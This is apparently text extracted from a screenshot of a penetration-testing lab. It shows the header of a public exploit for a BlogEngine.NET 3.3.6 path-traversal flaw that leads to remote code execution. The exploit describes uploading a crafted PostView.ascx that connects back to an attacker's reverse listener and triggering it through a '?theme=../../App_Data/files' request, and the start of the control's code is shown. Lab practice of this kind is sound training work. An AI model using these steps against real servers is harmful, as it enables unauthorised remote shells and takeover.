 1 2 3 4 10.21.17.140 0:30
hackpark | Archive Account Login BlogEngine.NET 3.3.6 - D Private browsing
https://www.exploit-db.com/exploits/46353
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
* Path traversal vulnerability leading to remote code execution.  This
* vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages.  The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager.  In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar.  Note that this file must
* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;